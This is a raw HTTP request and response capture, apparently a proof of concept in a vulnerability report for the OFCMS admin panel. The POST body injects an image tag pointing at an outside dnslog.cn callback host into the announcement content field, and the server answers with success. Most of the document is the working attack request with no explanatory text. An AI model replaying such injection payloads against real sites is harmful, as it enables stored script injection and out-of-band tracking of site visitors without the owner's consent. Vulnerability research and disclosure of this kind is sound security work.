 POST /ofcms_admin_war/admin/comn/service/update.json?sqlid=system.announce.save HTTP/1.1
Host: localhost:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101 Firefox/138.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 93
Origin: http://localhost:8080
Connection: close
Referer: http://localhost:8080/ofcms_admin_war/admin/f.html?p=system/announce/add.html
Cookie: JSESSIONID=96D45ED1AB9F3CA72C11CBF39B24A520; _jspxcms=23753993d417470784155f7174bb7b4e;
dreamer-cms-s=0a7fef18-36c5-4d90-a5b0-ffd214cedce7; JSESSIONID=1F466C469BC1A79917CFE3A7BB8562D4; _site=1
Priority: u=0
title=test&type=1&sort=1&content=%3Cimg+src%3D%22http%3A%2F%2F70v2g7.dnslog.cn
%22&file=
HTTP/1.1 200
Pragma: no-cache
Cache-Control: no-cache
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Content-Type: application/json;charset=UTF-8
Date: Mon, 12 May 2025 05:14:13 GMT
Connection: close
Content-Length: 51
{"msg":"处理成功!","code":"200","success":true}